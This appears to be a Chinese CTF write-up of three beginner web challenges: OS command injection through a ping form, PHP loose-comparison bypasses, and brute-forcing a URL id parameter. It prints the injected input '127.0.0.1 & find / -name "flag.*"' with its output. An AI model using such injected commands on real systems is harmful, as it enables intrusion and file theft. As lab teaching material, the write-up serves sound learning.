刷过dvwa应该都知道这个漏洞，这也和dvwa的low级别没什么差别
这里先127.0.0.1 & find / -name “flag.*” 来查找flag文件的位置（找不到的话可以试下找flag文件）
然后看下图可以发现找到了
PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 & find /  -name "flag.*"
/home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.041 ms

--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.032/0.042/0.053/0.008 ms
然后cat 文件得到flag
simple php
代码审计，这个代码还是比较简单易懂的
<?php show_source(__FILE__); include("config.php"); $a=@$_GET['a']; $b=@$_GET['b']; if($a==0 and $a){ echo $flag1; } if(is_numeric($b)){ exit(); } if($b>1234){ echo $flag2; } ?>
这里看代码就能明白，这里考的是php的==和===
eg : $a = ‘123’; $b = 123;
$a === $b为假； $a == $b为真；
ics-06
这道题拿到的时候也没有什么好的思路，主页面点击没什么反应，查看代码后发现点击报表中心会跳转到index.php。跳转后可以看到Get传了一个id值，我这里以为是sql注入，结果没注出来。后面发现，这里是要暴力破解，id等于2333的时候出结果2333
ⓘ 111.198.29.45:47363/index.php?id=2333
常用网址 JD 京东商城
云平台报表中心
列表